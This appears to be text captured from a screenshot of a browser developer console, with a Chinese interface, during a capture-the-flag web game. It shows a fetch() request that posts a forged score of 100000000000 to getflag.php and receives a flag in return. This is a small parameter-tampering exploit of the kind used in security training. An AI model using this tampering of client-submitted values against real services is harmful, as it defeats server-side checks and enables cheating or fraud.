 重新
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤输出
THREE.WebGLRenderer 92
fetch('getflag.php', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
},
body: 'score=100000000000'
})
.then(response => response.text())
.then(data => console.log("Flag:", data))
.catch(error => console.error('Error:', error));
Promise { <state>: "pending" }
Flag: flag{202dcec6-300d-43d7-8693-0d6b76672564}